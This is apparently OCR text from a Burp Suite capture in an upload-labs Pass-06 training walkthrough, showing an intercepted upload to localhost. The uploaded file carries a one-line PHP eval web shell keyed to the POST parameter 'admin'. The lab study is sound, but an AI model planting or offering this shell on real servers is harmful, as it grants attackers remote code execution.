 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-06/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Referer: http://127.0.0.1/upload-labs/Pass-06/index.php
Cookie: pass=06
Content-Type: multipart/form-data; boundary=---------------------------491299511942
Content-Length: 335
Connection: close
-----------------------------491299511942
Content-Disposition: form-data; name="upload_file"; filename="one.php"
Content-Type: application/octet-stream
<?php @eval($_POST['admin']);?>
-----------------------------491299511942
Content-Disposition: form-data; name="submit"
□□□
-----------------------------491299511942--